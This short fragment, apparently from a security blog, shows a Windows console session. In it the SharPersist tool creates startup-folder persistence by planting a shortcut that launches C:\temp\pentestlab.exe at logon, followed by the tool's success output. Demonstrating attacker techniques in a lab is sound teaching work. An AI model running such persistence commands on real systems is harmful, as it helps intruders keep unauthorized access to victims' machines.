 C:\Users>SharPersist.exe -t startupfolder -c "cmd.exe" -a "/c C:\temp\pentestlab.exe" -f "pentestlab" -m add
[*] INFO: Adding startup folder persistence
[*] INFO: Command: cmd.exe
[*] INFO: Command Args: /c C:\temp\pentestlab.exe
[*] INFO: File Name: pentestlab
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\panag\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\pentestlab.lnk
[*] INFO: SHA256 Hash of LNK file: 66809374D43B8CD0195E1E5872BD1CF642AC6417DB97C3C2D8AEDF9927A8CED3
C:\Users>
d4m1ts
initsec blog.gm7.org